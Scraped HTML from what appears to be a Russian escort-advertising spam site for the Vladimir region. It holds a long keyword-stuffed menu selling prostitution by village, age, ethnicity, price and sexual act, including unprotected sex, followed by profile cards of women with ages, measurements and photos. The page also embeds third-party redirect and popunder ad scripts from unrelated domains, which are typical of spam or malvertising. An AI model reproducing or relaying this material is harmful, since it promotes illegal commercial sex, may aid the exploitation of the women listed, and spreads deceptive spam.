class="page_item page-item-966 menu-item"><a href="https://vladimir33.top/putany-vladimir-poza-69.html" class="menu-link">Путаны Владимир поза 69</a></li><li class="page_item page-item-967 menu-item"><a href="https://vladimir33.top/putany-vladimir-s-4-razmerom-grudi.html" class="menu-link">Путаны Владимир с 4 размером груди</a></li><li class="page_item page-item-968 menu-item"><a href="https://vladimir33.top/putany-vladimir-s-6-razmerom-grudi.html" class="menu-link">Путаны Владимир с 6 размером груди</a></li><li class="page_item page-item-502 menu-item"><a href="https://vladimir33.top/putany-vladimira.html" class="menu-link">Путаны Владимира</a></li><li class="page_item page-item-958 menu-item"><a href="https://vladimir33.top/putany-vladimira-18-let.html" class="menu-link">Путаны Владимира 18 лет</a></li><li class="page_item page-item-1057 menu-item"><a href="https://vladimir33.top/putany-vladimira-28-let.html" class="menu-link">Путаны Владимира 28 лет</a></li><li class="page_item page-item-1058 menu-item"><a href="https://vladimir33.top/putany-vladimira-30-45-let.html" class="menu-link">Путаны Владимира 30-45 лет</a></li><li class="page_item page-item-959 menu-item"><a href="https://vladimir33.top/putany-vladimira-45-55-let.html" class="menu-link">Путаны Владимира 45-55 лет</a></li><li class="page_item page-item-961 menu-item"><a href="https://vladimir33.top/putany-vladimira-s-3-razmerom-grudi.html" class="menu-link">Путаны Владимира с 3 размером груди</a></li><li class="page_item page-item-1059 menu-item"><a href="https://vladimir33.top/putany-vladimira-s-skvirt.html" class="menu-link">Путаны Владимира с сквирт</a></li><li class="page_item page-item-962 menu-item"><a href="https://vladimir33.top/putany-vladimira-s-uslugoj-bdsm.html" class="menu-link">Путаны Владимира с услугой бдсм</a></li><li class="page_item page-item-963 menu-item"><a href="https://vladimir33.top/putany-vladimira-s-uslugoj-minet-bez-prezervativa.html" class="menu-link">Путаны Владимира с услугой минет без презерватива</a></li><li class="page_item page-item-964 menu-item"><a href="https://vladimir33.top/putany-vladimira-s-uslugoj-trampling.html" class="menu-link">Путаны Владимира с услугой трамплинг</a></li><li class="page_item page-item-960 menu-item"><a href="https://vladimir33.top/putany-vladimira-foto.html" class="menu-link">Путаны Владимира фото</a></li><li class="page_item page-item-1062 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-18-20-let.html" class="menu-link">Путаны во Владимире 18-20 лет</a></li><li class="page_item page-item-1063 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-35-40-let.html" class="menu-link">Путаны во Владимире 35-40 лет</a></li><li class="page_item page-item-1064 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-40-60-let.html" class="menu-link">Путаны во Владимире 40-60 лет</a></li><li class="page_item page-item-970 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-s-uslugoj-gruppovoj-seks.html" class="menu-link">Путаны во Владимире с услугой групповой секс</a></li><li class="page_item page-item-1065 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-s-uslugoj-s-uslugoj-gospozha.html" class="menu-link">Путаны во Владимире с услугой с услугой госпожа</a></li><li class="page_item page-item-969 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-forum.html" class="menu-link">Путаны во Владимире форум</a></li><li class="page_item page-item-771 menu-item"><a href="https://vladimir33.top/putany-vojnovo.html" class="menu-link">Путаны Войново</a></li><li class="page_item page-item-871 menu-item"><a href="https://vladimir33.top/putany-voronino.html" class="menu-link">Путаны Воронино</a></li><li class="page_item page-item-947 menu-item"><a href="https://vladimir33.top/putany-g-vladimir.html" class="menu-link">Путаны г Владимир</a></li><li class="page_item page-item-699 menu-item"><a href="https://vladimir33.top/putany-denyatino.html" class="menu-link">Путаны Денятино</a></li><li class="page_item page-item-945 menu-item"><a href="https://vladimir33.top/putany-do-1000-rublej-v-chas-vladimir.html" class="menu-link">Путаны до 1000 рублей в час Владимир</a></li><li class="page_item page-item-1045 menu-item"><a href="https://vladimir33.top/putany-dolgaya-luzha.html" class="menu-link">Путаны Долгая Лужа</a></li><li class="page_item page-item-1066 menu-item"><a href="https://vladimir33.top/putany-zlobino.html" class="menu-link">Путаны Злобино</a></li><li class="page_item page-item-487 menu-item"><a href="https://vladimir33.top/putany-kameshkovo.html" class="menu-link">Путаны Камешково</a></li><li class="page_item page-item-948 menu-item"><a href="https://vladimir33.top/putany-kommunar.html" class="menu-link">Путаны Коммунар</a></li><li class="page_item page-item-802 menu-item"><a href="https://vladimir33.top/putany-korovino.html" class="menu-link">Путаны Коровино</a></li><li class="page_item page-item-596 menu-item"><a href="https://vladimir33.top/putany-krasnogo-exa.html" class="menu-link">Путаны Красного Эха</a></li><li class="page_item page-item-1046 menu-item"><a href="https://vladimir33.top/putany-leninskij-rajon-vladimira.html" class="menu-link">Путаны Ленинский район Владимира</a></li><li class="page_item page-item-818 menu-item"><a href="https://vladimir33.top/putany-lesnikovo.html" class="menu-link">Путаны Лесниково</a></li><li class="page_item page-item-949 menu-item"><a href="https://vladimir33.top/putany-mosino.html" class="menu-link">Путаны Мосино</a></li><li class="page_item page-item-1047 menu-item"><a href="https://vladimir33.top/putany-mostostroj.html" class="menu-link">Путаны Мостострой</a></li><li class="page_item page-item-614 menu-item"><a href="https://vladimir33.top/putany-mstyora.html" class="menu-link">Путаны Мстёра</a></li><li class="page_item page-item-617 menu-item"><a href="https://vladimir33.top/putany-nechaevskaya.html" class="menu-link">Путаны Нечаевская</a></li><li class="page_item page-item-950 menu-item"><a href="https://vladimir33.top/putany-nikulino.html" class="menu-link">Путаны Никулино</a></li><li class="page_item page-item-621 menu-item"><a href="https://vladimir33.top/putany-novok.html" class="menu-link">Путаны Новок</a></li><li class="page_item page-item-1048 menu-item"><a href="https://vladimir33.top/putany-orgtrud.html" class="menu-link">Путаны Оргтруд</a></li><li class="page_item page-item-951 menu-item"><a href="https://vladimir33.top/putany-ot-500-rublej-chas-vladimir.html" class="menu-link">Путаны от 500 рублей час Владимир</a></li><li class="page_item page-item-495 menu-item"><a href="https://vladimir33.top/putany-petushkov.html" class="menu-link">Путаны Петушков</a></li><li class="page_item page-item-1049 menu-item"><a href="https://vladimir33.top/putany-piganovo.html" class="menu-link">Путаны Пиганово</a></li><li class="page_item page-item-849 menu-item"><a href="https://vladimir33.top/putany-savkovo.html" class="menu-link">Путаны Савково</a></li><li class="page_item page-item-646 menu-item"><a href="https://vladimir33.top/putany-selivanovskij-rajon.html" class="menu-link">Путаны Селивановский район</a></li><li class="page_item page-item-648 menu-item"><a href="https://vladimir33.top/putany-serkovo.html" class="menu-link">Путаны Серково</a></li><li class="page_item page-item-1051 menu-item"><a href="https://vladimir33.top/putany-spasskoe.html" class="menu-link">Путаны Спасское</a></li><li class="page_item page-item-79 menu-item"><a href="https://vladimir33.top/putany-staryx-omutishh.html" class="menu-link">Путаны Старых Омутищ</a></li><li class="page_item page-item-952 menu-item"><a href="https://vladimir33.top/putany-tadzhichki-vladimira.html" class="menu-link">Путаны таджички Владимира</a></li><li class="page_item page-item-761 menu-item"><a href="https://vladimir33.top/putany-tatarovo.html" class="menu-link">Путаны Татарово</a></li><li class="page_item page-item-953 menu-item"><a href="https://vladimir33.top/putany-uvarovo.html" class="menu-link">Путаны Уварово</a></li><li class="page_item page-item-1052 menu-item"><a href="https://vladimir33.top/putany-ukrainki-vo-vladimire.html" class="menu-link">Путаны украинки во Владимире</a></li><li class="page_item page-item-707 menu-item"><a href="https://vladimir33.top/putany-fetinino.html" class="menu-link">Путаны Фетинино</a></li><li class="page_item page-item-946 menu-item"><a href="https://vladimir33.top/putany-frunzenskij-rajon-vladimir.html" class="menu-link">Путаны Фрунзенский район Владимир</a></li><li class="page_item page-item-1050 menu-item"><a href="https://vladimir33.top/putany-shepelevo.html" class="menu-link">Путаны Шепелево</a></li><li class="page_item page-item-854 menu-item"><a href="https://vladimir33.top/putany-shipilovo.html" class="menu-link">Путаны Шипилово</a></li><li class="page_item page-item-673 menu-item"><a href="https://vladimir33.top/putany-yakimanskaya-sloboda.html" class="menu-link">Путаны Якиманская Слобода</a></li><li class="page_item page-item-1067 menu-item"><a href="https://vladimir33.top/realnye-prostitutki-vladimira.html" class="menu-link">Реальные проститутки Владимира</a></li><li class="page_item page-item-1068 menu-item"><a href="https://vladimir33.top/ryzhie-prostitutki-vladimir.html" class="menu-link">Рыжие проститутки Владимир</a></li><li class="page_item page-item-972 menu-item"><a href="https://vladimir33.top/sajty-individualok-vladimira.html" class="menu-link">Сайты индивидуалок Владимира</a></li><li class="page_item page-item-971 menu-item"><a href="https://vladimir33.top/salony-putan-vo-vladimire.html" class="menu-link">Салоны путан во Владимире</a></li><li class="page_item page-item-1069 menu-item"><a href="https://vladimir33.top/sauna-s-putanami-vo-vladimire.html" class="menu-link">Сауна с путанами во Владимире</a></li><li class="page_item page-item-974 menu-item"><a href="https://vladimir33.top/svezhie-putany-vladimira.html" class="menu-link">Свежие путаны Владимира</a></li><li class="page_item page-item-1072 menu-item"><a href="https://vladimir33.top/svezhie-putany-vo-vladimire.html" class="menu-link">Свежие путаны во Владимире</a></li><li class="page_item page-item-59 menu-item"><a href="https://vladimir33.top/svobodnye.html" class="menu-link">Свободные</a></li><li class="page_item page-item-1070 menu-item"><a href="https://vladimir33.top/skolko-stoyat-putany-vladimir.html" class="menu-link">Сколько стоят путаны Владимир</a></li><li class="page_item page-item-779 menu-item"><a href="https://vladimir33.top/snyat-individualku-aksyonovo.html" class="menu-link">Снять индивидуалку Аксёново</a></li><li class="page_item page-item-780 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-aleninom.html" class="menu-link">Снять индивидуалку в Аленином</a></li><li class="page_item page-item-698 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-demidovo.html" class="menu-link">Снять индивидуалку в Демидово</a></li><li class="page_item page-item-566 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-dmitrievskoj-slobode.html" class="menu-link">Снять индивидуалку в Дмитриевской Слободе</a></li><li class="page_item page-item-877 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-zolotkovskom.html" class="menu-link">Снять индивидуалку в Золотковском</a></li><li class="page_item page-item-587 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-kolokshe.html" class="menu-link">Снять индивидуалку в Колокше</a></li><li class="page_item page-item-811 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-krutcax.html" class="menu-link">Снять индивидуалку в Крутцах</a></li><li class="page_item page-item-814 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-kutukovo.html" class="menu-link">Снять индивидуалку в Кутуково</a></li><li class="page_item page-item-492 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-lakinske.html" class="menu-link">Снять индивидуалку в Лакинске</a></li><li class="page_item page-item-824 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-maxre.html" class="menu-link">Снять индивидуалку в Махре</a></li><li class="page_item page-item-748 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-seminskom.html" class="menu-link">Снять индивидуалку в Семьинском</a></li><li class="page_item page-item-762 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-tolstikovo.html" class="menu-link">Снять индивидуалку в Толстиково</a></li><li class="page_item page-item-870 menu-item"><a href="https://vladimir33.top/snyat-individualku-volosovo.html" class="menu-link">Снять индивидуалку Волосово</a></li><li class="page_item page-item-581 menu-item"><a href="https://vladimir33.top/snyat-individualku-gavrilovskogo.html" class="menu-link">Снять индивидуалку Гавриловского</a></li><li class="page_item page-item-874 menu-item"><a href="https://vladimir33.top/snyat-individualku-zarechya.html" class="menu-link">Снять индивидуалку Заречья</a></li><li class="page_item page-item-806 menu-item"><a href="https://vladimir33.top/snyat-individualku-krasnogo.html" class="menu-link">Снять индивидуалку Красного</a></li><li class="page_item page-item-807 menu-item"><a href="https://vladimir33.top/snyat-individualku-krasnogo-plameni.html" class="menu-link">Снять индивидуалку Красного Пламени</a></li><li class="page_item page-item-803 menu-item"><a href="https://vladimir33.top/snyat-individualku-krasnoj-ushny.html" class="menu-link">Снять индивидуалку Красной Ушны</a></li><li class="page_item page-item-86 menu-item"><a href="https://vladimir33.top/snyat-individualku-panfilovo.html" class="menu-link">Снять индивидуалку Панфилово</a></li><li class="page_item page-item-851 menu-item"><a href="https://vladimir33.top/snyat-individualku-selco.html" class="menu-link">Снять индивидуалку Сельцо</a></li><li class="page_item page-item-759 menu-item"><a href="https://vladimir33.top/snyat-individualku-tasinskij.html" class="menu-link">Снять индивидуалку Тасинский</a></li><li class="page_item page-item-765 menu-item"><a href="https://vladimir33.top/snyat-individualku-turtino.html" class="menu-link">Снять индивидуалку Туртино</a></li><li class="page_item page-item-1071 menu-item"><a href="https://vladimir33.top/snyat-prostitutku-vo-vladimire.html" class="menu-link">Снять проститутку во Владимире</a></li><li class="page_item page-item-973 menu-item"><a href="https://vladimir33.top/starye-individualki-vo-vladimire.html" class="menu-link">Старые индивидуалки во Владимире</a></li><li class="page_item page-item-57 menu-item"><a href="https://vladimir33.top/striptiz.html" class="menu-link">Стриптиз</a></li><li class="page_item page-item-975 menu-item"><a href="https://vladimir33.top/telefony-prostitutok-vo-vladimire.html" class="menu-link">Телефоны проституток во Владимире</a></li><li class="page_item page-item-976 menu-item"><a href="https://vladimir33.top/tolstye-putany-vladimir.html" class="menu-link">Толстые путаны Владимир</a></li><li class="page_item page-item-548 menu-item"><a href="https://vladimir33.top/fotografii-individualok-aserxovo.html" class="menu-link">Фотографии индивидуалок Асерхово</a></li><li class="page_item page-item-712 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-godunovo.html" class="menu-link">Фотографии индивидуалок в Годуново</a></li><li class="page_item page-item-579 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-gusevskom.html" class="menu-link">Фотографии индивидуалок в Гусевском</a></li><li class="page_item page-item-788 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-ermonino.html" class="menu-link">Фотографии индивидуалок в Ермонино</a></li><li class="page_item page-item-726 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-koverino.html" class="menu-link">Фотографии индивидуалок в Коверино</a></li><li class="page_item page-item-586 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-kolchuginskom-rajone.html" class="menu-link">Фотографии индивидуалок в Кольчугинском районе</a></li><li class="page_item page-item-752 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-sinzhanax.html" class="menu-link">Фотографии индивидуалок в Синжанах</a></li><li class="page_item page-item-486 menu-item"><a href="https://vladimir33.top/fotografii-individualok-gus-xrustalnogo.html" class="menu-link">Фотографии индивидуалок Гусь-Хрустального</a></li><li class="page_item page-item-787 menu-item"><a href="https://vladimir33.top/fotografii-individualok-elcy.html" class="menu-link">Фотографии индивидуалок Ельцы</a></li><li class="page_item page-item-582 menu-item"><a href="https://vladimir33.top/fotografii-individualok-ivanishh.html" class="menu-link">Фотографии индивидуалок Иванищ</a></li><li class="page_item page-item-718 menu-item"><a href="https://vladimir33.top/fotografii-individualok-ilino.html" class="menu-link">Фотографии индивидуалок Ильино</a></li><li class="page_item page-item-589 menu-item"><a href="https://vladimir33.top/fotografii-individualok-kosinskoe.html" class="menu-link">Фотографии индивидуалок Косинское</a></li><li class="page_item page-item-817 menu-item"><a href="https://vladimir33.top/fotografii-individualok-lemeshek.html" class="menu-link">Фотографии индивидуалок Лемешек</a></li><li class="page_item page-item-823 menu-item"><a href="https://vladimir33.top/fotografii-individualok-luchkov.html" class="menu-link">Фотографии индивидуалок Лучков</a></li><li class="page_item page-item-611 menu-item"><a href="https://vladimir33.top/fotografii-individualok-mezinovskogo.html" class="menu-link">Фотографии индивидуалок Мезиновского</a></li><li class="page_item page-item-610 menu-item"><a href="https://vladimir33.top/fotografii-individualok-melenkovskij-rajon.html" class="menu-link">Фотографии индивидуалок Меленковский район</a></li><li class="page_item page-item-735 menu-item"><a href="https://vladimir33.top/fotografii-individualok-nikulino.html" class="menu-link">Фотографии индивидуалок Никулино</a></li><li class="page_item page-item-626 menu-item"><a href="https://vladimir33.top/fotografii-individualok-opolya.html" class="menu-link">Фотографии индивидуалок Ополья</a></li><li class="page_item page-item-630 menu-item"><a href="https://vladimir33.top/fotografii-individualok-pavlovskoe.html" class="menu-link">Фотографии индивидуалок Павловское</a></li><li class="page_item page-item-505 menu-item"><a href="https://vladimir33.top/fotografii-individualok-yurev-polskogo.html" class="menu-link">Фотографии индивидуалок Юрьев-Польского</a></li><li class="page_item page-item-886 menu-item"><a href="https://vladimir33.top/chastnye-prostitutki-vladimira.html" class="menu-link">Частные проститутки Владимира</a></li><li class="page_item page-item-887 menu-item"><a href="https://vladimir33.top/chernokozhie-prostitutki-vladimir.html" class="menu-link">Чернокожие проститутки Владимир</a></li><li class="page_item page-item-61 menu-item"><a href="https://vladimir33.top/shlyuhi.html" class="menu-link">Шлюхи</a></li><li class="page_item page-item-687 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-bolotskom.html" class="menu-link">Элитные индивидуалки в Болотском</a></li><li class="page_item page-item-585 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-klyazminskom-gorodke.html" class="menu-link">Элитные индивидуалки в Клязьминском Городке</a></li><li class="page_item page-item-591 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-kostinom.html" class="menu-link">Элитные индивидуалки в Костином</a></li><li class="page_item page-item-640 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-posyolke-imeni-vorovskogo.html" class="menu-link">Элитные индивидуалки в Посёлке имени Воровского</a></li><li class="page_item page-item-645 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-sadovom.html" class="menu-link">Элитные индивидуалки в Садовом</a></li><li class="page_item page-item-498 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-sobinke.html" class="menu-link">Элитные индивидуалки в Собинке</a></li><li class="page_item page-item-573 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-fominkax.html" class="menu-link">Элитные индивидуалки в Фоминках</a></li><li class="page_item page-item-869 menu-item"><a href="https://vladimir33.top/elitnye-individualki-vysokovo.html" class="menu-link">Элитные индивидуалки Высоково</a></li><li class="page_item page-item-791 menu-item"><a href="https://vladimir33.top/elitnye-individualki-glebovo.html" class="menu-link">Элитные индивидуалки Глебово</a></li><li class="page_item page-item-702 menu-item"><a href="https://vladimir33.top/elitnye-individualki-dvojnovo.html" class="menu-link">Элитные индивидуалки Двойново</a></li><li class="page_item page-item-674 menu-item"><a href="https://vladimir33.top/elitnye-individualki-zaklyazmenskogo.html" class="menu-link">Элитные индивидуалки Заклязьменского</a></li><li class="page_item page-item-675 menu-item"><a href="https://vladimir33.top/elitnye-individualki-zarechnoe.html" class="menu-link">Элитные индивидуалки Заречное</a></li><li class="page_item page-item-676 menu-item"><a href="https://vladimir33.top/elitnye-individualki-zimyonok.html" class="menu-link">Элитные индивидуалки Зимёнок</a></li><li class="page_item page-item-796 menu-item"><a href="https://vladimir33.top/elitnye-individualki-ivatino.html" class="menu-link">Элитные индивидуалки Иватино</a></li><li class="page_item page-item-580 menu-item"><a href="https://vladimir33.top/elitnye-individualki-ilkino.html" class="menu-link">Элитные индивидуалки Илькино</a></li><li class="page_item page-item-489 menu-item"><a href="https://vladimir33.top/elitnye-individualki-kirzhacha.html" class="menu-link">Элитные индивидуалки Киржача</a></li><li class="page_item page-item-588 menu-item"><a href="https://vladimir33.top/elitnye-individualki-kolp.html" class="menu-link">Элитные индивидуалки Колпь</a></li><li class="page_item page-item-612 menu-item"><a href="https://vladimir33.top/elitnye-individualki-moloticy.html" class="menu-link">Элитные индивидуалки Молотицы</a></li><li class="page_item page-item-622 menu-item"><a href="https://vladimir33.top/elitnye-individualki-novlyanki.html" class="menu-link">Элитные индивидуалки Новлянки</a></li><li class="page_item page-item-736 menu-item"><a href="https://vladimir33.top/elitnye-individualki-novosyolovo.html" class="menu-link">Элитные индивидуалки Новосёлово</a></li><li class="page_item page-item-619 menu-item"><a href="https://vladimir33.top/elitnye-individualki-novyj.html" class="menu-link">Элитные индивидуалки Новый</a></li><li class="page_item page-item-845 menu-item"><a href="https://vladimir33.top/elitnye-individualki-polca.html" class="menu-link">Элитные индивидуалки Польца</a></li><li class="page_item page-item-638 menu-item"><a href="https://vladimir33.top/elitnye-individualki-posyolka-imeni-gorkogo.html" class="menu-link">Элитные индивидуалки Посёлка имени Горького</a></li><li class="page_item page-item-857 menu-item"><a href="https://vladimir33.top/elitnye-individualki-soroguzhino.html" class="menu-link">Элитные индивидуалки Сорогужино</a></li><li class="page_item page-item-656 menu-item"><a href="https://vladimir33.top/elitnye-individualki-stavrovo.html" class="menu-link">Элитные индивидуалки Ставрово</a></li><li class="page_item page-item-658 menu-item"><a href="https://vladimir33.top/elitnye-individualki-sudogodskij-rajon.html" class="menu-link">Элитные индивидуалки Судогодский район</a></li><li class="page_item page-item-695 menu-item"><a href="https://vladimir33.top/elitnye-individualki-chamerevo.html" class="menu-link">Элитные индивидуалки Чамерево</a></li><li class="page_item page-item-890 menu-item"><a href="https://vladimir33.top/elitnye-prostitutki-vladimir.html" class="menu-link">Элитные проститутки Владимир</a></li></ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				


<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>

<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>


<div class="showmobile">



<div class="banner">
<center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="[data-uri]" data-src="https://slaver2.ru/stdts/banner/1.gif" decoding="async" class="lazyload"><noscript><img src="https://slaver2.ru/stdts/banner/1.gif" data-eio="l"></noscript></a></center>
</div>



</div>


<article
class="post-556 page type-page status-publish ast-article-single" id="post-556" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<header class="entry-header ast-header-without-markup">
		
		<div class="showmobileh1"><h1 class="entry-title" itemprop="headline">Индивидуалки выезд в Березниках</h1></div>	</header><!-- .entry-header -->

	<div class="entry-content clear" 
		itemprop="text"	>

		


<div class="hidemobile">
<center><h1>Знакомства Владимирской область</h1></center>


<center>

<img src="[data-uri]" alt="" width="459" height="731" class="alignnone size-full wp-image-1121 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/6-4.jpg" decoding="async" data-eio-rwidth="459" data-eio-rheight="731" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/6-4.jpg" alt="" width="459" height="731" class="alignnone size-full wp-image-1121" data-eio="l" /></noscript>


</center>

<blockquote>Эмоциональная и искренняя, выражает свои чувства и эмоции!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Дарья</li>
<li><strong>&#128286; Возраст</strong> - 32</li>
<li><strong>&#128207; Рост</strong> - 171 см</li>
<li><strong>&#9878; Вес</strong> - 50 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/darya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="[data-uri]" alt="" width="470" height="694" class="alignnone size-full wp-image-1114 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/6-3.jpg" decoding="async" data-eio-rwidth="470" data-eio-rheight="694" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/6-3.jpg" alt="" width="470" height="694" class="alignnone size-full wp-image-1114" data-eio="l" /></noscript>
</center>

<blockquote>Чувственная и страстная любительница романтики!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Мария</li>
<li><strong>&#128286; Возраст</strong> - 26</li>
<li><strong>&#128207; Рост</strong> - 173 см</li>
<li><strong>&#9878; Вес</strong> - 52 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/mariya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="[data-uri]" alt="" width="471" height="800" class="alignnone size-full wp-image-1129 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/6-5.jpg" decoding="async" data-eio-rwidth="471" data-eio-rheight="800" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/6-5.jpg" alt="" width="471" height="800" class="alignnone size-full wp-image-1129" data-eio="l" /></noscript>


</center>

<blockquote>Независимая и самостоятельная, умеет принимать решения!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Инна</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 171 см</li>
<li><strong>&#9878; Вес</strong> - 50 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/inna.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="[data-uri]" alt="" width="478" height="800" class="alignnone size-full wp-image-1107 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/2-2.jpg" decoding="async" data-eio-rwidth="478" data-eio-rheight="800" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/2-2.jpg" alt="" width="478" height="800" class="alignnone size-full wp-image-1107" data-eio="l" /></noscript>

</center>

<blockquote>Добрая и дружелюбная, всегда готовая поддержать!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Карина</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 175 см</li>
<li><strong>&#9878; Вес</strong> - 51 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/karina-2.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="[data-uri]" alt="" width="518" height="351" class="alignnone size-full wp-image-1095 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/2.jpg" decoding="async" data-eio-rwidth="518" data-eio-rheight="351" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/2.jpg" alt="" width="518" height="351" class="alignnone size-full wp-image-1095" data-eio="l" /></noscript>
</center>

<blockquote>Очаровательная и энергичная мечтательница!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Кристина</li>
<li><strong>&#128286; Возраст</strong> - 27</li>
<li><strong>&#128207; Рост</strong> - 170 см</li>
<li><strong>&#9878; Вес</strong> - 50 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/kristina-2.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>


<img src="[data-uri]" alt="" width="447" height="793" class="alignnone size-full wp-image-1100 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/2-1.jpg" decoding="async" data-eio-rwidth="447" data-eio-rheight="793" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/2-1.jpg" alt="" width="447" height="793" class="alignnone size-full wp-image-1100" data-eio="l" /></noscript>

</center>

<blockquote>Страстная и непредсказуемая красавица. Добрая и дружелюбная, всегда готовая поддержать!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Вика</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 175 см</li>
<li><strong>&#9878; Вес</strong> - 51 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/vika-2.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		
</div>

<div class="showmobile">



		<p>Реальные индивидуалки Березников (Владимирская область) предлагают интим услуги: классический секс, минет, массаж, услуги в авто, выезд&#8230;    </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="449" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/4-28.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-28.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-28-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="449" /><noscript><img decoding="async" width="300" height="449" src="https://vladimir33.top/wp-content/uploads/2021/10/4-28.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-28.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-28-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/1/regina.html" title="Регина">Регина</a></h2>
<p></center> </p>
<p><p> Я всегда поднимаю настроение окружающим! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Регина</li>
<li>&#128286; Возраст &#8212; 32</li>
<li>&#9878; Вес &#8212; 56 кг</li>
<li>&#128207; Рост &#8212; 179 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/1/regina.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
